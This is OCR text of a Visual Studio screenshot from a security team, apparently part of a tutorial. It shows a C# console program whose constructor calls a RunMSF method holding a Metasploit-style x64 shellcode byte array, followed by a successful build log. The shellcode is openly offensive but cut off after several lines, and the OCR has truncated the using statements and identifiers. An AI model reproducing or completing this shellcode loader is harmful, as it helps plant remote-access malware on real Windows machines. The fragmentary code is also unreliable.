 ConsoleApp2 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
生成解决方案(B) Ctrl+Shift+B
重新生成解决方案(R)
清理解决方案(C)
对解决方案运行代码分析(Y) Alt+F11
生成 ConsoleApp2 (U)
重新生成 ConsoleApp2 (E)
清理 ConsoleApp2(N)
发布 ConsoleApp2(H)
对 ConsoleApp2 运行代码分析(A)
批生成(T)...
配置管理器(O)...
工具箱
ConsoleApp2 Program.cs
C# ConsoleApp2 Wrapper.Program
1 using Sy
2 using Sy
3 using Sy
4 namespac
5 {
1 个
6 publ
7 {
0 个引用
8 public Program()
9 {
10 RunMSF();
11 }
1 个引用
12 public static void RunMSF()
13 {
14 byte[] MsfPayload = {
15 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
16 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
17 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
18 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
19 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
20 0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
21 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
22 0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,
23 0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,
146 %
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: ConsoleApp2, 配置: Debug Any CPU ------
1> ConsoleApp2 -> C:\Users\xysoul\Documents\Visual Studio 2017\Projects\ConsoleApp2\ConsoleApp2\bin\Debug\ConsoleApp2.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
Tide安全团队